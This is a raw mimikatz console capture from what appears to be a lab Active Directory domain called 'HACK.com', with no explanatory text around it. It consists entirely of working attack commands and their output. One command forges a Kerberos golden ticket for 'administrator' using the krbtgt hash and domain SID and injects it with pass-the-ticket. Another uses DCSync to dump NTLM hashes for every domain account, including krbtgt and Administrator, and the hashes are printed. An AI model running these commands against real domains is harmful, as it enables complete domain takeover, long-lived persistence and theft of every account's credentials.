 mimikatz # kerberos::golden /user:administrator /domain:HACK.com /sid:S-1-5-21-2992640285-1035252920-1077850616 /krbtgt:58d7afab7f5f7ca0d4a6295ada00fd8e /ptt
User      : administrator
Domain    : HACK.com (HACK)
SID       : S-1-5-21-2992640285-1035252920-1077850616
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58d7afab7f5f7ca0d4a6295ada00fd8e - rc4_hmac_nt
Lifetime  : 2025/2/15 14:08:19 ; 2035/2/13 14:08:19 ; 2035/2/13 14:08:19
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ HACK.com' successfully submitted for current session
mimikatz # lsadump::dcsync /domain:HACK.com /all /csv
[DC] 'HACK.com' will be the domain
[DC] 'dc01.HACK.com' will be the DC server
[DC] Exporting domain 'HACK.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  58d7afab7f5f7ca0d4a6295ada00fd8e        514
1602    GZ$     e6f41f5dadab938cb860603a9de18563        2080
1107    WIN10-01$       a4537a3795dcaa10957dd69e01f24e3d        4096
1110    machine$        9099d68602a60f007c227c4fa95fada6        4096
1604    WIN10-02$       dfb5bd1d0933da304faa17410b670a96        4096
1113    machine-test2$  9099d68602a60f007c227c4fa95fada6        4096
1114    machine-test$   3e2aa7127fe499f4552a91c91dfc14db        4096
1106    comp-test$      17ca38aa9b943d962eb794755d52f380        4096
1105    WIN-GI7DV30V4DO$        be75cf8695b6680ef74d954f89afc2d8        532480
1603    COMP1$  714dec7d5972ba9db40bd77419f4de9f        4096
500     Administrator   9099d68602a60f007c227c4fa95fada6        66048
1001    DC01$   32538b59408163c76f5439225907c28e        532480
1104    deandean        9099d68602a60f007c227c4fa95fada6        66048
1115    admin   9099d68602a60f007c227c4fa95fada6        66048
1116    WIN2019$        e0825ae4d853b9533b714590e3e3a263        4096
mimikatz #